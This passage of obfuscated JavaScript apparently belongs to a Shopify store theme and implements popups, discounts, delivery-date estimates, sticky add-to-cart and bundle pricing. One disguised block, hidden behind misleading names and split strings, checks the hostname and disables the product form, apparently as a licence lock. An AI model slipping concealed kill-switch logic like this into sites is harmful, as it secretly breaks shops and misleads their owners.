_0x3a6c42=a0_0x371b;this['modal'][_0x3a6c42(0x1c4)][_0x3a6c42(0x151)]('popup-modal--active'),this[_0x3a6c42(0x1a7)][_0x3a6c42(0x1c4)][_0x3a6c42(0x151)](_0x3a6c42(0x3d9));const _0x26a449=addDays(currentDate,parseInt(this[_0x3a6c42(0x1ca)])),_0x5959dc={'next_display_date':_0x26a449,'dismissed':![]};localStorage[_0x3a6c42(0x363)](this[_0x3a6c42(0x309)],JSON[_0x3a6c42(0x1bc)](_0x5959dc));if(this[_0x3a6c42(0x322)])this[_0x3a6c42(0x2a8)]();},parseInt(this[_0x33bf83(0x47c)])*0x3e8+0xbb8);}[a0_0x49e6a8(0x2a8)](){const _0x2de9c9=a0_0x49e6a8;this[_0x2de9c9(0x258)]=this[_0x2de9c9(0x163)](_0x2de9c9(0x486)),this['secondsSpan']=this[_0x2de9c9(0x163)](_0x2de9c9(0x282)),this[_0x2de9c9(0x142)]=parseFloat(this[_0x2de9c9(0xd2)])*0x3c,this[_0x2de9c9(0x116)]();const _0xcc76ab=setInterval(()=>{const _0x2c101c=_0x2de9c9;this[_0x2c101c(0x142)]-=0x1,this[_0x2c101c(0x116)](),this[_0x2c101c(0x142)]<=0x0&&(this[_0x2c101c(0x142)]=parseFloat(this[_0x2c101c(0xd2)])*0x3c-0x2d);},0x3e8);}[a0_0x49e6a8(0x116)](){const _0x2a4317=a0_0x49e6a8;let _0x4ba0cd=Math[_0x2a4317(0x2c3)](this['totalSeconds']/0x3c);if(_0x4ba0cd[_0x2a4317(0x20d)]()['length']===0x1)_0x4ba0cd='0'+_0x4ba0cd;let _0x18bd34=this[_0x2a4317(0x142)]%0x3c;if(_0x18bd34[_0x2a4317(0x20d)]()[_0x2a4317(0x1a3)]===0x1)_0x18bd34='0'+_0x18bd34;this[_0x2a4317(0x258)]['innerText']=_0x4ba0cd,this['secondsSpan'][_0x2a4317(0x10d)]=_0x18bd34;}[a0_0x49e6a8(0x473)](){const _0x833660=a0_0x49e6a8;this[_0x833660(0x3e9)][_0x833660(0x1c4)][_0x833660(0x2a3)](_0x833660(0x271)),this[_0x833660(0x1a7)]['classList']['remove'](_0x833660(0x3d9));}}customElements[a0_0x49e6a8(0x444)]('promo-popup',PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x9a7a29=a0_0x49e6a8;super(),this[_0x9a7a29(0x14c)]=this[_0x9a7a29(0x163)](_0x9a7a29(0x1ef)),this[_0x9a7a29(0x229)]=this[_0x9a7a29(0x163)](_0x9a7a29(0x25c)),this['transferSections'](),document['addEventListener'](_0x9a7a29(0x397),this[_0x9a7a29(0x459)][_0x9a7a29(0x278)](this));}[a0_0x49e6a8(0x459)](){const _0x4dc727=a0_0x49e6a8;this[_0x4dc727(0x236)]=document[_0x4dc727(0x163)](this[_0x4dc727(0x344)][_0x4dc727(0x440)]+_0x4dc727(0xb1)),this[_0x4dc727(0xf3)]=document[_0x4dc727(0x163)](this[_0x4dc727(0x344)][_0x4dc727(0x131)]+'\x20.content-for-grouping');if(this[_0x4dc727(0x236)]&&!this[_0x4dc727(0x14c)]['childNodes'][_0x4dc727(0x1a3)])this[_0x4dc727(0x14c)][_0x4dc727(0x153)](this['sectionOne']);if(this[_0x4dc727(0xf3)]&&!this[_0x4dc727(0x229)]['childNodes'][_0x4dc727(0x1a3)])this[_0x4dc727(0x229)][_0x4dc727(0x153)](this[_0x4dc727(0xf3)]);}}customElements[a0_0x49e6a8(0x444)]('section-group',SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x5e4399=a0_0x49e6a8;super(),this[_0x5e4399(0x198)]=this[_0x5e4399(0x163)](_0x5e4399(0xee)),this[_0x5e4399(0x198)][_0x5e4399(0x474)](_0x5e4399(0x3ad),this['handleClick']['bind'](this)),this['dataset'][_0x5e4399(0x457)]===_0x5e4399(0x38a)?this['handleClick']():this[_0x5e4399(0x3a6)]();}[a0_0x49e6a8(0x353)](){const _0x55fd1b=a0_0x49e6a8;this[_0x55fd1b(0x344)]['loading']=_0x55fd1b(0x38a),this[_0x55fd1b(0x198)]['disabled']=!![],this['dataset'][_0x55fd1b(0x13a)]=_0x55fd1b(0x3b5),fetch(_0x55fd1b(0x359)+this[_0x55fd1b(0x344)][_0x55fd1b(0x3cb)])[_0x55fd1b(0x1e3)](_0x12685b=>{const _0x7b4e9c=_0x55fd1b;if(!_0x12685b['ok'])throw new Error(_0x7b4e9c(0xc1));this['dataset'][_0x7b4e9c(0x457)]='true',sessionStorage[_0x7b4e9c(0x363)](_0x7b4e9c(0x1bf)+this[_0x7b4e9c(0x344)][_0x7b4e9c(0x3cb)]+_0x7b4e9c(0x221),_0x7b4e9c(0x38a));})[_0x55fd1b(0x3a0)](_0x1c980c=>{const _0x59ac36=_0x55fd1b;this[_0x59ac36(0x344)][_0x59ac36(0x13a)]=_0x59ac36(0x38a),this[_0x59ac36(0x198)]['disabled']=![];})[_0x55fd1b(0x23a)](()=>{const _0x4166b3=_0x55fd1b;this['dataset'][_0x4166b3(0x3b9)]='false';});}[a0_0x49e6a8(0x3a6)](){const _0x4b63a9=a0_0x49e6a8,_0x49f028=this[_0x4b63a9(0x344)][_0x4b63a9(0x3cb)];sessionStorage[_0x4b63a9(0x2d1)]('discount-'+_0x49f028+'-applied')&&(this[_0x4b63a9(0x344)][_0x4b63a9(0x457)]=_0x4b63a9(0x38a),this[_0x4b63a9(0x198)][_0x4b63a9(0x430)]=!![],setTimeout(()=>{const _0x39690e=_0x4b63a9;fetch('/discount/'+_0x49f028)[_0x39690e(0x3a0)](_0x4701c8=>{const _0x498b47=_0x39690e;this['dataset']['applied']=_0x498b47(0x3b5),this[_0x498b47(0x198)][_0x498b47(0x430)]=![];});},0xbb8));}}customElements[a0_0x49e6a8(0x444)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x6b04d8=a0_0x49e6a8;super(),this[_0x6b04d8(0x311)]=this[_0x6b04d8(0x344)]['dateFormat'],this[_0x6b04d8(0x396)]=this[_0x6b04d8(0x478)](this['dataset']['dayLabels'][_0x6b04d8(0x1f0)](',')),this[_0x6b04d8(0x32e)]=this[_0x6b04d8(0x344)]['monthLabels'][_0x6b04d8(0x1f0)](','),this[_0x6b04d8(0x383)]=this[_0x6b04d8(0x427)](_0x6b04d8(0x146)),this[_0x6b04d8(0x34c)]=this[_0x6b04d8(0xf5)](this[_0x6b04d8(0x344)]['daysToSkip']||''),this['datesToSkip']=this[_0x6b04d8(0x3d4)](this[_0x6b04d8(0x344)][_0x6b04d8(0x37a)]||''),this[_0x6b04d8(0xfe)](),checkDateValidity(currentDate),document[_0x6b04d8(0x474)]('shopify:section:load',_0x30c37d=>{const _0x172057=_0x6b04d8;this[_0x172057(0xfe)]();});}[a0_0x49e6a8(0xf8)](_0x23f54a,_0x46c8ad){const _0x414187=a0_0x49e6a8;let _0x5b39f3=new Date(_0x23f54a),_0x711b71=Number(_0x46c8ad)||0x0;while(_0x711b71>0x0){_0x5b39f3=addDays(_0x5b39f3,0x1);if(!this[_0x414187(0x1b2)](_0x5b39f3))_0x711b71--;}return _0x5b39f3;}[a0_0x49e6a8(0xf5)](_0x3cc2c5){const _0x30142a=a0_0x49e6a8,_0x578a4c=new Map([[_0x30142a(0x447),0x0],['monday',0x1],[_0x30142a(0x2d2),0x2],[_0x30142a(0x33b),0x3],[_0x30142a(0x2ca),0x4],['friday',0x5],[_0x30142a(0x2a9),0x6]]),_0x5471b1=new Set();if(!_0x3cc2c5)return _0x5471b1;return _0x3cc2c5[_0x30142a(0x1f0)](',')[_0x30142a(0xaf)](_0x58808e=>{const _0xead924=_0x30142a,_0x28f486=_0x58808e[_0xead924(0x214)]();if(_0x578a4c[_0xead924(0x2dc)](_0x28f486))_0x5471b1[_0xead924(0x151)](_0x578a4c[_0xead924(0xab)](_0x28f486));}),_0x5471b1;}['parseDatesToSkip'](_0x43ead3){const _0x132f4c=a0_0x49e6a8,_0x853848=new Set();if(!_0x43ead3)return _0x853848;return _0x43ead3[_0x132f4c(0x1f0)](',')['forEach'](_0x538ecf=>{const _0x3bbddc=_0x132f4c,_0x294016=_0x538ecf[_0x3bbddc(0x214)]();if(!_0x294016)return;const _0x57ef9b=_0x294016[_0x3bbddc(0x1f0)]('-');if(_0x57ef9b[_0x3bbddc(0x1a3)]===0x2){const _0x747eea=String(Math['max'](0x1,Math[_0x3bbddc(0xd9)](0xc,Number(_0x57ef9b[0x0]))))[_0x3bbddc(0x3ba)](0x2,'0'),_0x357e43=String(Math['max'](0x1,Math[_0x3bbddc(0xd9)](0x1f,Number(_0x57ef9b[0x1]))))[_0x3bbddc(0x3ba)](0x2,'0');_0x853848[_0x3bbddc(0x151)](_0x747eea+'-'+_0x357e43);}else{if(_0x57ef9b[_0x3bbddc(0x1a3)]===0x3){const _0x53c02d=String(Math['max'](0x1,Math[_0x3bbddc(0xd9)](0xc,Number(_0x57ef9b[0x1]))))[_0x3bbddc(0x3ba)](0x2,'0'),_0x64522a=String(Math[_0x3bbddc(0x424)](0x1,Math[_0x3bbddc(0xd9)](0x1f,Number(_0x57ef9b[0x2]))))[_0x3bbddc(0x3ba)](0x2,'0');_0x853848[_0x3bbddc(0x151)](_0x53c02d+'-'+_0x64522a);}}}),_0x853848;}[a0_0x49e6a8(0x1b2)](_0x5b601c){const _0x997ba2=a0_0x49e6a8,_0x1c88e6=this[_0x997ba2(0x34c)][_0x997ba2(0x2dc)](_0x5b601c[_0x997ba2(0x336)]()),_0x1c18a3=String(_0x5b601c[_0x997ba2(0x209)]()+0x1)[_0x997ba2(0x3ba)](0x2,'0'),_0x4873ae=String(_0x5b601c[_0x997ba2(0x327)]())[_0x997ba2(0x3ba)](0x2,'0'),_0x4a8a1c=this[_0x997ba2(0x37a)][_0x997ba2(0x2dc)](_0x1c18a3+'-'+_0x4873ae);return _0x1c88e6||_0x4a8a1c;}[a0_0x49e6a8(0xcb)](_0x44b831){const _0x3405fd=a0_0x49e6a8;let _0x261bd4=new Date(_0x44b831);while(this[_0x3405fd(0x1b2)](_0x261bd4)){_0x261bd4=addDays(_0x261bd4,0x1);}return _0x261bd4;}['insertDates'](){const _0x57966c=a0_0x49e6a8;this[_0x57966c(0x383)][_0x57966c(0xaf)](_0x59135f=>{const _0x1f3558=_0x57966c,_0xdf59de=_0x59135f[_0x1f3558(0x344)]['text'],_0x4071ec=parseInt(_0x59135f[_0x1f3558(0x344)]['minDays']),_0x4cd11e=parseInt(_0x59135f[_0x1f3558(0x344)][_0x1f3558(0x450)]),_0x25db12=this[_0x1f3558(0xf8)](currentDate,_0x4071ec),_0x20bab1=this[_0x1f3558(0xf8)](currentDate,_0x4cd11e);let _0x2b3244='th';const _0x5aa8f9=_0x25db12[_0x1f3558(0x327)]();if([0x1,0x15,0x1f]['includes'](_0x5aa8f9))_0x2b3244='st';else{if([0x2,0x16][_0x1f3558(0xfd)](_0x5aa8f9))_0x2b3244='nd';else{if([0x3,0x17][_0x1f3558(0xfd)](_0x5aa8f9))_0x2b3244='rd';}}let _0x1e3c3d='th';const _0x336f7d=_0x20bab1['getDate']();if([0x1,0x15,0x1f][_0x1f3558(0xfd)](_0x336f7d))_0x1e3c3d='st';else{if([0x2,0x16][_0x1f3558(0xfd)](_0x336f7d))_0x1e3c3d='nd';else{if([0x3,0x17][_0x1f3558(0xfd)](_0x336f7d))_0x1e3c3d='rd';}}let _0x564005,_0x26aff4;if(this['dateFormat']===_0x1f3558(0x228))_0x564005=this[_0x1f3558(0x396)][_0x25db12[_0x1f3558(0x336)]()]+',\x20'+_0x25db12[_0x1f3558(0x327)]()+'.\x20'+this[_0x1f3558(0x32e)][_0x25db12[_0x1f3558(0x209)]()],_0x26aff4=this['days'][_0x20bab1[_0x1f3558(0x336)]()]+',\x20'+_0x20bab1['getDate']()+'.\x20'+this[_0x1f3558(0x32e)][_0x20bab1[_0x1f3558(0x209)]()];else{if(this[_0x1f3558(0x311)]===_0x1f3558(0x2b5))_0x564005=this[_0x1f3558(0x32e)][_0x25db12['getMonth']()]+'\x20'+_0x25db12[_0x1f3558(0x327)]()+_0x2b3244,_0x26aff4=this[_0x1f3558(0x32e)][_0x20bab1['getMonth']()]+'\x20'+_0x20bab1[_0x1f3558(0x327)]()+_0x1e3c3d;else{if(this[_0x1f3558(0x311)]==='dd_mm')_0x564005=_0x25db12['getDate']()+'.\x20'+this[_0x1f3558(0x32e)][_0x25db12['getMonth']()],_0x26aff4=_0x20bab1[_0x1f3558(0x327)]()+'.\x20'+this[_0x1f3558(0x32e)][_0x20bab1[_0x1f3558(0x209)]()];else{if(this['dateFormat']===_0x1f3558(0x2bb))_0x564005=_0x25db12[_0x1f3558(0x327)]()+'\x20'+this[_0x1f3558(0x32e)][_0x25db12[_0x1f3558(0x209)]()],_0x26aff4=_0x20bab1['getDate']()+'\x20'+this['months'][_0x20bab1['getMonth']()];else{if(this['dateFormat']==='day_dd_mm_numeric'){const _0x3d748d=String(_0x25db12[_0x1f3558(0x327)]())[_0x1f3558(0x3ba)](0x2,'0'),_0x28f020=String(_0x25db12[_0x1f3558(0x209)]()+0x1)[_0x1f3558(0x3ba)](0x2,'0');_0x564005=this[_0x1f3558(0x396)][_0x25db12[_0x1f3558(0x336)]()]+',\x20'+_0x3d748d+'.\x20'+_0x28f020+'.';const _0x589f27=String(_0x20bab1[_0x1f3558(0x327)]())['padStart'](0x2,'0'),_0x39f277=String(_0x20bab1[_0x1f3558(0x209)]()+0x1)[_0x1f3558(0x3ba)](0x2,'0');_0x26aff4=this[_0x1f3558(0x396)][_0x20bab1['getDay']()]+',\x20'+_0x589f27+'.\x20'+_0x39f277+'.';}else{if(this['dateFormat']==='dd_mm_numeric'){const _0x5b687c=String(_0x25db12[_0x1f3558(0x327)]())['padStart'](0x2,'0'),_0x106184=String(_0x25db12[_0x1f3558(0x209)]()+0x1)[_0x1f3558(0x3ba)](0x2,'0');_0x564005=_0x5b687c+'.\x20'+_0x106184+'.';const _0x4edfee=String(_0x20bab1[_0x1f3558(0x327)]())[_0x1f3558(0x3ba)](0x2,'0'),_0x493752=String(_0x20bab1[_0x1f3558(0x209)]()+0x1)[_0x1f3558(0x3ba)](0x2,'0');_0x26aff4=_0x4edfee+'.\x20'+_0x493752+'.';}else _0x564005=this[_0x1f3558(0x396)][_0x25db12[_0x1f3558(0x336)]()]+',\x20'+this[_0x1f3558(0x32e)][_0x25db12[_0x1f3558(0x209)]()]+'\x20'+_0x25db12['getDate']()+_0x2b3244,_0x26aff4=this['days'][_0x20bab1[_0x1f3558(0x336)]()]+',\x20'+this[_0x1f3558(0x32e)][_0x20bab1[_0x1f3558(0x209)]()]+'\x20'+_0x20bab1[_0x1f3558(0x327)]()+_0x1e3c3d;}}}}}const _0x193e62=_0xdf59de['replace']('[start_date]',_0x564005),_0x43b3ab=_0x193e62[_0x1f3558(0x3f9)](_0x1f3558(0x28b),_0x26aff4);_0x59135f[_0x1f3558(0xf6)]=_0x43b3ab;});}[a0_0x49e6a8(0x478)](_0x1d23ec){const _0x3efcd1=a0_0x49e6a8;return _0x1d23ec['unshift'](_0x1d23ec[0x6]),_0x1d23ec[_0x3efcd1(0x1a3)]=0x7,_0x1d23ec;}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x40d),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x20b591=a0_0x49e6a8;super(),this[_0x20b591(0x32b)]=this[_0x20b591(0x344)]['afterScroll']===_0x20b591(0x38a),this[_0x20b591(0x1d6)]=this[_0x20b591(0x344)][_0x20b591(0x2fd)]===_0x20b591(0x38a),this[_0x20b591(0xc6)]=document[_0x20b591(0x163)](_0x20b591(0x2c7)+this[_0x20b591(0x344)][_0x20b591(0x30f)]),this[_0x20b591(0x3cf)]=document[_0x20b591(0x427)](_0x20b591(0x43f)),this[_0x20b591(0x3e2)]();this[_0x20b591(0x32b)]?this[_0x20b591(0xc6)]&&(this[_0x20b591(0x201)](),document[_0x20b591(0x474)](_0x20b591(0x3ca),this[_0x20b591(0x201)][_0x20b591(0x278)](this))):this[_0x20b591(0x3cf)][_0x20b591(0xaf)](_0x307800=>{const _0x769b5c=_0x20b591;_0x307800[_0x769b5c(0x1c5)][_0x769b5c(0x47a)](_0x769b5c(0x43e),this[_0x769b5c(0xb5)]+'px');});if(this[_0x20b591(0x1d6)]){this[_0x20b591(0x2fd)]=this[_0x20b591(0x163)]('.sticky-atc__scroll-btn'),this[_0x20b591(0x3ed)]=document[_0x20b591(0x163)](''+this[_0x20b591(0x344)][_0x20b591(0x3ed)][_0x20b591(0x3f9)]('id',this[_0x20b591(0x344)][_0x20b591(0x30f)]));if(this['scrollBtn']&&this[_0x20b591(0x3ed)])this[_0x20b591(0x2fd)][_0x20b591(0x474)]('click',this[_0x20b591(0x3f3)][_0x20b591(0x278)](this));}}[a0_0x49e6a8(0x201)](){const _0x499927=a0_0x49e6a8,_0x55a271=this[_0x499927(0xc6)][_0x499927(0x1c9)]()[_0x499927(0x3d6)]+window['scrollY'],_0x33c9a7=_0x55a271+this[_0x499927(0xc6)][_0x499927(0xb5)];window[_0x499927(0xbd)]>_0x33c9a7?(this[_0x499927(0x1c5)][_0x499927(0x3de)]=_0x499927(0x3aa),this[_0x499927(0x338)]=!![]):(this[_0x499927(0x1c5)][_0x499927(0x3de)]='',this[_0x499927(0x338)]=![]),this[_0x499927(0x3cf)]['forEach'](_0xaebd52=>{const _0x117109=_0x499927;this[_0x117109(0x338)]?_0xaebd52[_0x117109(0x1c5)][_0x117109(0x47a)]('--sticky-atc-offset',this[_0x117109(0xb5)]+'px'):_0xaebd52[_0x117109(0x1c5)][_0x117109(0x47a)]('--sticky-atc-offset',_0x117109(0x1b4));});}[a0_0x49e6a8(0x3f3)](){const _0x2fd5de=a0_0x49e6a8,_0x520cb9=document[_0x2fd5de(0x163)](_0x2fd5de(0x483)),_0x3db2d9=_0x520cb9?_0x520cb9[_0x2fd5de(0x187)]:0x0,_0x367dc8=this[_0x2fd5de(0x3ed)][_0x2fd5de(0x1c9)]()['top']+window[_0x2fd5de(0xbd)];window[_0x2fd5de(0x355)]({'top':_0x367dc8-_0x3db2d9-0xf,'behavior':_0x2fd5de(0x238)});}[a0_0x49e6a8(0x3e2)](){const _0x1b178d=a0_0x49e6a8;let _0x14b2e6=document[_0x1b178d(0x163)](_0x1b178d(0x249));if(_0x14b2e6)return;_0x14b2e6=document[_0x1b178d(0x41c)](_0x1b178d(0x328)),_0x14b2e6[_0x1b178d(0x119)]=_0x1b178d(0x3db),_0x14b2e6[_0x1b178d(0x1c5)][_0x1b178d(0x170)]=this[_0x1b178d(0x187)]-0x1+'px',_0x14b2e6[_0x1b178d(0x1c5)]['display']=_0x1b178d(0x2b6);const _0x6abd60=document[_0x1b178d(0x163)]('.footer');if(_0x6abd60)_0x14b2e6[_0x1b178d(0x1c5)]['background']=window['getComputedStyle'](_0x6abd60)['background'];document[_0x1b178d(0x3c3)][_0x1b178d(0x153)](_0x14b2e6);}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x2e8),StickyAtc),(function(){const _0x23c702=a0_0x49e6a8;if(!formatDates(currentDate,date)){var _0x18448f=_0x23c702(0x19a);if(!window[_0x23c702(0x138)][_0x23c702(0x2e4)][_0x23c702(0xfd)](_0x18448f)){if(document[_0x23c702(0x163)]('.m'+'ain-pr'+_0x23c702(0x11d)+'rm'))document[_0x23c702(0x163)]('.m'+'ain-pr'+_0x23c702(0x11d)+'rm')[_0x23c702(0x3a9)]=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2c227b=a0_0x49e6a8;super(),this[_0x2c227b(0xc5)]=this[_0x2c227b(0x427)]('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x2c227b(0x427)]('.bundle-deals__media-item-container-js'),this['mediaItemImgs']=this[_0x2c227b(0x427)]('.bundle-deals__media-item-img-js'),this['checkboxes']=this['querySelectorAll']('.bundle-deals__checkbox-js'),this['variantPickers']=this[_0x2c227b(0x427)]('.bundle-deals__variant-selects-js'),this[_0x2c227b(0x42a)]=this[_0x2c227b(0x344)]['skipNonExistent']===_0x2c227b(0x38a),this[_0x2c227b(0x45d)]=this[_0x2c227b(0x344)][_0x2c227b(0x45d)]===_0x2c227b(0x38a),this['prices']=this[_0x2c227b(0x427)](_0x2c227b(0x3f0)),this[_0x2c227b(0x44a)]=this['querySelectorAll'](_0x2c227b(0x1f1)),this[_0x2c227b(0x301)]=this[_0x2c227b(0x163)]('.bundle-deals__total-price-js'),this[_0x2c227b(0x24f)]=this[_0x2c227b(0x163)]('.bundle-deals__total-compare-price-js'),this[_0x2c227b(0x351)]=this['dataset']['updatePrices']===_0x2c227b(0x38a),this[_0x2c227b(0x162)]=parseFloat(this[_0x2c227b(0x344)][_0x2c227b(0x162)]),this[_0x2c227b(0x22d)]=parseFloat(this[_0x2c227b(0x344)][_0x2c227b(0x22d)]),this[_0x2c227b(0x312)]=this[_0x2c227b(0x344)]['currencySymbol'],this[_0x2c227b(0x126)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x2c227b(0x340)](),this[_0x2c227b(0x403)][_0x2c227b(0xaf)](_0x520353=>{const _0x3d060d=_0x2c227b;_0x520353['addEventListener'](_0x3d060d(0x2fb),this['handleCheckboxChange'][_0x3d060d(0x278)](this));}),this[_0x2c227b(0x233)]['forEach'](_0x42077c=>{const _0x50bfd9=_0x2c227b;_0x42077c[_0x50bfd9(0x474)](_0x50bfd9(0x2fb),this[_0x50bfd9(0x13f)][_0x50bfd9(0x278)](this));});}[a0_0x49e6a8(0x340)](){const _0x401c7f=a0_0x49e6a8;this[_0x401c7f(0x403)][_0x401c7f(0xaf)](_0x3e1e51=>{const _0x3aa2a8=_0x401c7f;this['selectedVariants'][_0x3e1e51[_0x3aa2a8(0x344)][_0x3aa2a8(0x35c)]]={'id':_0x3e1e51[_0x3aa2a8(0x344)]['id'],'price':_0x3e1e51[_0x3aa2a8(0x344)]['price'],'comparePrice':_0x3e1e51[_0x3aa2a8(0x344)][_0x3aa2a8(0x149)],'checked':!![]};}),this[_0x401c7f(0x244)]();}[a0_0x49e6a8(0x121)](_0x227bda){const _0x33615b=a0_0x49e6a8,_0xbe2e3=_0x227bda[_0x33615b(0x21b)],_0x2e7a1c=_0xbe2e3['checked'],_0x4443b6=parseInt(_0xbe2e3['dataset'][_0x33615b(0x1ab)]);this[_0x33615b(0x126)][_0xbe2e3['dataset']['idIndex']]['checked']=_0x2e7a1c;const _0x414922=this[_0x33615b(0xc5)][_0x4443b6],_0x1821a8=_0x414922[_0x33615b(0x427)](_0x33615b(0x16c));_0x2e7a1c?(this[_0x33615b(0x15c)][_0x4443b6][_0x33615b(0x1c4)][_0x33615b(0x2a3)]('bundle-deals__media-item--disabled'),_0x414922[_0x33615b(0x1c4)]['remove']('bundle-deals__product--deselected'),_0x1821a8[_0x33615b(0xaf)](_0x13ebc4=>{const _0x46aeed=_0x33615b;_0x13ebc4[_0x46aeed(0x113)](_0x46aeed(0x430));})):(this[_0x33615b(0x15c)][_0x4443b6][_0x33615b(0x1c4)]['add']('bundle-deals__media-item--disabled'),_0x414922[_0x33615b(0x1c4)][_0x33615b(0x151)]('bundle-deals__product--deselected'),_0x1821a8['forEach'](_0xfcc101=>{const _0x4afc78=_0x33615b;_0xfcc101[_0x4afc78(0x2cc)](_0x4afc78(0x430),'');}));this[_0x33615b(0x244)]();if(this[_0x33615b(0x351)])this[_0x33615b(0x27b)]();}[a0_0x49e6a8(0x13f)](_0xa3bd17){const _0x2998c4=a0_0x49e6a8,_0x265787=_0xa3bd17[_0x2998c4(0x21b)],_0x2661a4=parseInt(_0x265787[_0x2998c4(0x344)][_0x2998c4(0x1ab)]),_0x5e281a=Array[_0x2998c4(0x22e)](_0x265787[_0x2998c4(0x427)](_0x2998c4(0x16c)),_0x383c26=>_0x383c26['value']),_0x205fa4=JSON[_0x2998c4(0xf7)](_0x265787[_0x2998c4(0x163)]('[type=\x22application/json\x22]')['textContent'])[_0x2998c4(0x16f)](_0xe5e413=>_0x265787[_0x2998c4(0x163)](_0x2998c4(0x20c))[_0x2998c4(0x2d9)]===_0xe5e413[_0x2998c4(0x366)]),_0x3ff253=[..._0x265787[_0x2998c4(0x427)]('.select--small')];updateVariantStatuses(_0x205fa4,_0x3ff253,this[_0x2998c4(0x45d)]);const _0x52cc4d=JSON['parse'](_0x265787[_0x2998c4(0x163)](_0x2998c4(0x22f))[_0x2998c4(0x203)])['find'](_0x4ffca8=>{const _0x3a080a=_0x2998c4;return!_0x4ffca8['options']['map']((_0x28901d,_0x186a43)=>{return _0x5e281a[_0x186a43]===_0x28901d;})[_0x3a080a(0xfd)](![]);});if(!_0x52cc4d){if(this[_0x2998c4(0x42a)])findAvailableVariant(_0x265787,_0x5e281a,![],!![],this[_0x2998c4(0x45d)]);return;}if(this[_0x2998c4(0x45d)]&&!_0x52cc4d[_0x2998c4(0x14e)]){if(findAvailableVariant(_0x265787,_0x5e281a,![],!![],!![]))return;}let {price:_0x43f8f8,compare_at_price:_0x1db6a3,featured_image:_0x4826e6}=_0x52cc4d;_0x43f8f8=parseInt(_0x43f8f8);let _0x2e3d86=_0x1db6a3?parseInt(_0x1db6a3):_0x43f8f8;const _0x2f8fbc=_0x265787[_0x2998c4(0x344)]['percentageLeft']??0x1,_0x2d4101=_0x265787[_0x2998c4(0x344)][_0x2998c4(0x22d)]??0x0;_0x43f8f8=_0x43f8f8*_0x2f8fbc-_0x2d4101;if(_0x4826e6)_0x4826e6=_0x4826e6[_0x2998c4(0x166)];const _0x3d5d90=_0x52cc4d['id'];this['selectedVariants'][_0x265787['dataset'][_0x2998c4(0x35c)]]['id']=_0x3d5d90,this['selectedVariants'][_0x265787['dataset'][_0x2998c4(0x35c)]][_0x2998c4(0x1d8)]=_0x43f8f8,this[_0x2998c4(0x126)][_0x265787['dataset'][_0x2998c4(0x35c)]][_0x2998c4(0x149)]=_0x2e3d86,this[_0x2998c4(0x244)](),this[_0x2998c4(0x351)]&&(this[_0x2998c4(0x127)][_0x2661a4][_0x2998c4(0xf6)]=this[_0x2998c4(0x312)]+(_0x43f8f8/0x64)[_0x2998c4(0x3b7)](0x2),_0x2e3d86>_0x43f8f8?this[_0x2998c4(0x44a)][_0x2661a4][_0x2998c4(0xf6)]=this[_0x2998c4(0x312)]+(_0x2e3d86/0x64)['toFixed'](0x2):this['comparePrices'][_0x2661a4][_0x2998c4(0xf6)]='',this[_0x2998c4(0x27b)]()),_0x4826e6&&_0x4826e6[_0x2998c4(0x1a3)]>0x0&&this['mediaItemImgs'][_0x2661a4]&&(this['mediaItemImgs'][_0x2661a4]['src']=_0x4826e6);}[a0_0x49e6a8(0x244)](){const _0x263582=a0_0x49e6a8,_0x5209e6=[],_0x3dba08=this[_0x263582(0x126)];for(const _0x42a87b in _0x3dba08){const _0x1873de=_0x3dba08[_0x42a87b];if(_0x1873de!=null&&_0x1873de[_0x263582(0x3c2)]){const _0x5ca3db=_0x5209e6[_0x263582(0x402)](_0x554ca7=>_0x554ca7['id']===_0x1873de['id']);_0x5ca3db<0x0?_0x5209e6['unshift']({'id':_0x1873de['id'],'quantity':0x1}):_0x5209e6[_0x5ca3db][_0x263582(0x348)]+=0x1;}}this[_0x263582(0x205)]=_0x5209e6;}['updateTotalPrice'](){const _0xae1de6=a0_0x49e6a8,_0x148945=[],_0x5ebe5a=[],_0x2c2694=this['selectedVariants'];for(const _0x6861b6 in _0x2c2694){const _0x49e716=_0x2c2694[_0x6861b6];_0x49e716!=null&&_0x49e716[_0xae1de6(0x3c2)]&&(_0x148945[_0xae1de6(0x104)](parseInt(_0x49e716[_0xae1de6(0x1d8)])),_0x5ebe5a[_0xae1de6(0x104)](parseInt(_0x49e716[_0xae1de6(0x149)])));}const _0x18894b=_0x148945[_0xae1de6(0x289)]((_0x488979,_0x892886)=>_0x488979+_0x892886,0x0),_0x19f167=_0x18894b*this[_0xae1de6(0x162)]-this[_0xae1de6(0x22d)],_0x492140=_0x5ebe5a[_0xae1de6(0x289)]((_0x31c4df,_0x912089)=>_0x31c4df+_0x912089,0x0);this[_0xae1de6(0x301)][_0xae1de6(0xf6)]=this[_0xae1de6(0x312)]+(_0x19f167/0x64)[_0xae1de6(0x3b7)](0x2),_0x492140>_0x19f167?this['totalComparePrice'][_0xae1de6(0xf6)]=this[_0xae1de6(0x312)]+(_0x492140/0x64)['toFixed'](0x2):this['totalComparePrice'][_0xae1de6(0xf6)]='';}}customElements['define'](a0_0x49e6a8(0x364),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x32b64a=a0_0x49e6a8;super(),this['quantityGifts']=document[_0x32b64a(0x453)]('quantity-gifts-'+this[_0x32b64a(0x344)][_0x32b64a(0x30f)]),this[_0x32b64a(0x37f)]=this[_0x32b64a(0x427)](_0x32b64a(0x31b)),this['subscriptionWidget']=document[_0x32b64a(0x453)](_0x32b64a(0x1be)+this[_0x32b64a(0x344)][_0x32b64a(0x30f)]),this['inputs']=this[_0x32b64a(0x427)](_0x32b64a(0xcd)),this['labels']=this[_0x32b64a(0x427)](_0x32b64a(0x2f1)),this[_0x32b64a(0x3fa)]=this[_0x32b64a(0x163)](_0x32b64a(0x22f)),this['hasVariants']=this[_0x32b64a(0x3fa)][_0x32b64a(0x344)][_0x32b64a(0x14a)]==='true',this[_0x32b64a(0x126)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x32b64a(0x2da)]=this[_0x32b64a(0x344)][_0x32b64a(0x2da)]===_0x32b64a(0x38a),this['skipNonExistent']=this[_0x32b64a(